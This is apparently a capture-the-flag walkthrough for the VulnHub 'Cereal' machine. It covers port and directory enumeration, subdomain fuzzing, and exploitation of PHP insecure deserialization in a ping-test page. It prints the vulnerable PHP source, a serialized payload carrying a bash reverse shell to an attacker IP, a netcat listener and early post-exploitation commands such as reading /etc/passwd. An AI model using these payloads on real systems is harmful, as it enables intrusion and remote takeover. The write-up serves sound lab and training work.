Cereal VulnHub
Difficulty : Medium
Hey There, Welcome to my walkthrough guide on how to pwn the cereal machine.
Enumeration

now we must begin enumerating to discover what services are running on the machine. but before we do that we must first of all discover the target IP address of our target machine. this can be done by using the command below.
command: netdiscover -i interface_name
Port Scanning
we have successfully discovered what our target IP is. now let’s run an nmap scan to discover what open ports and services are running on the target machine and what services can be exploited to gain foothold.
nmap -sC -sV -p- 192.168.43.159
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-08 19:57 WAT
Nmap scan report for cereal.ctf (192.168.43.159)
Host is up (0.00047s latency).
Not shown: 65520 closed tcp ports (reset)
PORT      STATE SERVICE    VERSION
21/tcp    open  ftp        vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x    2 0        0               6 Apr 12  2021 pub
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:192.168.43.110
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 2
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp    open  ssh        OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 00:24:2b:ae:41:ba:ac:52:d1:5d:4f:ad:00:ce:39:67 (RSA)
|   256 1a:e3:c7:37:52:2e:dc:dd:62:61:03:27:55:1a:86:6f (ECDSA)
|_  256 24:fd:e7:80:89:c5:57:fd:f3:e5:c9:2f:01:e1:6b:30 (ED25519)
80/tcp    open  http       Apache httpd 2.4.37 (())
|_http-server-header: Apache/2.4.37 ()
|_http-title: Apache HTTP Server Test Page powered by: Rocky Linux
| http-methods:
|_  Potentially risky methods: TRACE
139/tcp   open  tcpwrapped
445/tcp   open  tcpwrapped
3306/tcp  open  mysql?
| fingerprint-strings:
|   NULL, afp:
|_    Host 'd4rk5id3' is not allowed to connect to this MariaDB server
11111/tcp open  tcpwrapped
22222/tcp open  tcpwrapped
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
22223/tcp open  tcpwrapped
33333/tcp open  tcpwrapped
33334/tcp open  tcpwrapped
44441/tcp open  http       Apache httpd 2.4.37 (())
|_http-server-header: Apache/2.4.37 ()
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
44444/tcp open  tcpwrapped
55551/tcp open  tcpwrapped
55555/tcp open  tcpwrapped
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.94%I=7%D=11/8%Time=654BDA42%P=x86_64-pc-linux-gnu%r(NU
SF:LL,47,"C\0\0\x01\xffj\x04Host\x20'd4rk5id3'\x20is\x20not\x20allowed\x20
SF:to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(afp,47,"C\0\0\x01\
SF:xffj\x04Host\x20'd4rk5id3'\x20is\x20not\x20allowed\x20to\x20connect\x20
SF:to\x20this\x20MariaDB\x20server");
MAC Address: 08:00:27:28:26:B3 (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix

Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.30 seconds
from the scan above, we can see that we have quite a list of ports on the machine but what comes to mind first is the FTP port.
now lets begin with FTP Enumeration.
FTP stands for “File Transfer Protocol.” It is a standard network protocol used for transferring files between a client and a server on a computer network. FTP allows users to upload, download, and manipulate files and directories on a remote server, making it a common method for sharing and managing files over the internet. It provides a simple and efficient way to transfer files, making it widely used in various applications, including website maintenance and file sharing.

we can see from our nmap scan that the FTP has anonymous login allowed. this means that we can login to the FTP server without providing specific login credentials such as a username and password.

after successful login, by navigating the directories we find nothing interesting. so lets move unto the next stage of our enumeration process SSH
it can be seen that we need a password to authenticate via SSH. so its kind of like a dead end for now. lets proceed to enumerating port 80(HTTP)
so from basic knowlege we know that http is always running a web service so we should expect to see a website hosted and running on our machine. so let’s visit the IP address in our browser which will access port 80 by default.

so what we can see is basically an apache web server default page what comes to mind after this is directory enmuration. we would try to find other directories on the web server by bruteforcing with a list of common directory names.
for this walkthrough i have decided to use gobuster which is a tool i love but you can also use any one of your choice.
command: gobuster dir -u http://<ip_address>/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

we have identified two directories admin and blog. let’s head over to see what we would get.
Enumerating Admin Directory

Navigating to the site we see that it has a login page: basically i tried some SQL injection and brute force attack with a list of common default passwords but it was quite useless.
Enumerating Blog Directory

we can see a page about an update post which notifies the users about some backup restoration for the website http://cereal.ctf. but we also notice that the web page does not resolve pretty well in our browser. an easy fix for this would be to add the /etc/hosts file on our attacker machine so that the domain resolves to the machine IP address.
we can now see that our website displays properly.

scrolling over to the bottom of the page we discover that the website is powered by wordpress.
website most times can be misconfigured to run vulnerable plugins or themes which can be exploited by attackers. now that we have a domain lets attempt to scan for other Sub-domains that could be on the server.
command: ffuf -u 'http://cereal.ctf' -H 'Host: FUZZ.cereal.ctf' -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt -fw 1,22027

with our scan now complete we can see that we have no other sub-domains available. now lets move over to the other ports that are open on the server.
Enumerating Dead Ports
It seems the following ports do not respond when we ran a scan against the IP:
139, 445, 3306, 11111, 22222, 22223, 33333, 33334, 44441, 55551, 55555
so lets try accessing them manually.
while enumerating the ports we can see that port 44441 is running a web server that says “Coming soon…“.

we can now attempt to scan for subdomains on this port.
command: ffuf -u 'http://cereal.ctf:44441' -H 'Host: FUZZ.cereal.ctf' -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt -fw 2
with our scan successful we discovered a sub-domain secure.cereal.ctf

now that we have added theis to our host file lets head over to the page on our web browser.

so we can see a ping scan website. so a common technique i try out whenever i find an input field like this is to first check for command injection vulnerability.

but after multiple attempts it doesn’t work. so we can say that it isn’t vulnerable to command injection.
it looks like it may be vulnerable to a PHP deserialization attack.
so a PHP deserialization attack is the process of converting serialized data into objects or data structures in PHP. However, if not handled properly, it can be a serious security vulnerability. attackers can manipulate serialized data to execute arbitrary code or perform unauthorized actions on the server
we can attempt to find a php backup file to aid us in understanding how it works.
to do this we would be making use of a wordlist scanner which attempts to find the back_en directory.
Note: this directory might not be avialable on all the wordlists. but luckily it is available on directory-list-2.3-big.txt
command: gobuster dir -u http://secure.cereal.ctf:44441/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-big.txt


visiting the page we get a 403 error, so we cant access the files that are in there.
now that we have successfully discovered the back_en directory lets try to find the php backup file.
we would be making use of gobuster with the -x flag to specify the file extension we are searching for.
we would be searching for the following extensions .back, .bak. and .backup.
command: gobuster dir -u http://secure.cereal.ctf:44441/back_en -x .bak -w /usr/share/wordlists/dirb/common.txt

we can see that our scan has discovered a php backup file with a status code 200 this means that we can access it, so lets head over and check it out.
so i downloaded the file unto my system using wget. lets cat it out to see what we find.

from the file file we can see the following:
class pingTest {
        public $ipAddress = "127.0.0.1";
        public $isValid = False;
        public $output = "";

        function validate() {
                if (!$this->isValid) {
                        if (filter_var($this->ipAddress, FILTER_VALIDATE_IP))
                        {
                                $this->isValid = True;
                        }
                }
                $this->ping();

        }

        public function ping()
        {
                if ($this->isValid) {
                        $this->output = shell_exec("ping -c 3 $this->ipAddress");
                }
        }

}

if (isset($_POST['obj'])) {
        $pingTest = unserialize(urldecode($_POST['obj']));
} else {
        $pingTest = new pingTest;
}

$pingTest->validate();

echo "<html>
<head>
<script src=\"http://secure.cereal.ctf:44441/php.js\"></script>
<script>
function submit_form() {
                var object = serialize({ipAddress: document.forms[\"ipform\"].ip.value});
                object = object.substr(object.indexOf(\"{\"),object.length);
                object = \"O:8:\\\"pingTest\\\":1:\" + object;
                document.forms[\"ipform\"].obj.value = object;
                document.getElementById('ipform').submit();
}
</script>
<link rel='stylesheet' href='http://secure.cereal.ctf:44441/style.css' media='all' />
<title>Ping Test</title>
</head>
<body>
<div class=\"form-body\">
<div class=\"row\">
    <div class=\"form-holder\">
        <div class=\"form-content\">
            <div class=\"form-items\">
                <h3>Ping Test</h3>

                <form method=\"POST\" action=\"/\" id=\"ipform\" onsubmit=\"submit_form();\" class=\"requires-validation\" novalidate>

                    <div class=\"col-md-12\">
                        <input name=\"obj\" type=\"hidden\" value=\"\">
                       <input class=\"form-control\" type=\"text\" name=\"ip\" placeholder=\"IP Address\" required>
                    </div>
                <br />
                    <div class=\"form-button mt-3\">
                        <input type=\"submit\" value=\"Ping!\">
                        <br /><br /><textarea>$pingTest->output</textarea>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
</div>
</body>
</html>";

?>
The script seems to accept a serialized pingTest object via HTTP POST. It then deserializes the object passed from HTTP post, calls the validate function, and in turn calls the ping function. We can therefore see that when we type in an IP address on the web form and click submit, Javascript serializes the object ready for PHP, and then passes that object to the PHP script. The script validates the IP address value within the object and then proceeds to ping it if the IP address is vaild.
To ping the IP address, the shell_exec command is called which simply executes the command on the local system. The reason our initial command injection attempt didn’t work was because our IP Address input did not pass the IP address validation.

However, as the script unseriealizes the entire pingTest object submitted via HTTP post, we can look to set the ‘isValid’ boolean, and trick the script into thinking the IP address with an additional command we supply is valid, gaining remote code execution on the system.
When we ping a website from the web form, we see the serialized object being sent from the web form to the PHP script. Only the ipAddress variable is supplied though – isValid is not supplied by the web form at all.
captured request in burp suite:

now lets create a payload, injecting our own command but supplying the isValid variable to bypass IP validation. To do this, we can create a PHP file on our attacker system:
<?php

class pingTest {
        public $ipAddress = " ; bash -c 'bash -i >& /dev/tcp/192.168.43.110/4444 0>&1'";
        public $isValid = True;

}

echo urlencode(serialize(new pingTest));

?>
now we save this file and run it using
command: php
now we get a URl Encoded serialized object which we would input into the burp suite intercepted request.


let’s not forget to setup our listener on the same port used in the php script.
command: nc -lnvp 80

now we send our intercepted request to repeater and foward the request so we can get our reverse shell comnection.
after sending our request in the burp repeater we now have our reverse shell connection.
The reason this works is because the isValid variable has been set to True, so the script skips IP Address validation and passes our input directly to the shell_exec function. Therein lies the vulnerability.
Privilege Escalation


so first of all we need to upgrade our shell using bash since python isn’t installled on the target system
command : SHELL=bash script -q /dev/null

now that we have access and an upgraded shell we can attempt to check for other users in machine
commmand:cat /etc/passwd | grep bash

